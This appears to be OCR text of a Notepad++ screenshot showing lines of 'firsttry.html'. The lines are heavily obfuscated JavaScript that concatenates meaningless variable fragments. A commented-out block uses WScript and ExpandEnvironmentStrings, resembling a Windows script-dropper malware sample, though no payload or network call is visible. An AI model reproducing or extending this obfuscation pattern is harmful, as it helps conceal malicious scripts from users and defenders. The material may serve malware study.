 *D:\firsttry.html - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
X
firsttry.html
235
236 document.write(ddoxie + dmsg + dparticleradius + dradtodeg + dleppek + dflexwhitespace + (function ddreed() {
237 return drandom;
238 }()) + dtends + dacross + dothumbnailslist + dhtc + drenderer, dmi + edoxie + emsg + (function em() {
239 return eparticleradius;
240 }()) + (function eradtodeg() {
241 return ecollisionend;
242 }()) + eleppek + (eflexwhitespace) + etends + eacross + eothumbnailslist + (function erenderer() {
243 return ehtc;
244 }()) + (function fdoxie() {
245 return emi;
246 }()) + fmsg, ddoxie + (function dcollisionend() {
247 return dmsg;
248 }()) + dparticleradius + (function fflexwhitespace() {
249 return fradtodeg;
250 }()) + fleppek + frandom + (function fothumbnailslist() {
251 return ftends;
252 }()) + (facross) + fmi + (function gmsg() {
253 return gdoxie;
254 }()) + gcollisionend + (function gradtodeg() {
255 return gm;
256 }()) + (function gflexwhitespace() {
257 return gleppek;
258 }()) );
259
260 /*
261 var arenderer = [];
262 var bcollisionend = WScript[grandom + gdreed + gtends](hdoxie + (function hradtodeg() {
263 return hmsg;
264 }()) + (hparticleradius) + (function hrandom() {
265 return hcollisionend;
266 }()) + hm);
267 var random = bcollisionend.ExpandEnvironmentStrings(htends + hacross + hothumbnailslist);
268 var adoxie = random + hhtc + (function imsg() {
269 return hrenderer;
270 }()) + hmi + (idoxie);
271 var arandom = adoxie + im + iradtodeg;
272
Hyper Text Markup Language file length : 21006 lines : 729 Ln : 290 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8 INS